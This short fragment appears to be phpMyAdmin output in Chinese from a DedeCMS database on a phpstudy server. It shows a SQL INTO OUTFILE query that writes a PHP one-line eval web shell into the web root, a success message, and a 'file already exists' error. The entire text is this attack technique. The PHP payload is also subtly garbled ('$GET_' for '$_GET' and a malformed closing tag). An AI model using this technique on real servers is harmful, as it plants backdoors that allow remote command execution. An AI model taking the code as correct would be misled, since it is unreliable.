 您的 SQL 语句已成功运行 ( 查询花费 0.0006 秒 )
SELECT "<?php @eval($GET_['cmd']);>"
INTO OUTFILE 'c:/phpstudy/www/shell.php'
写入成功
#1086 - File 'c:/phpstudy/www/shell.php' already exists
在数据库 dedecmsv56utf 运行 SQL 查询:
1 select "<?php @eval($GET_['cmd']);>" into outfile 'c:/phpstudy/www/shell.php';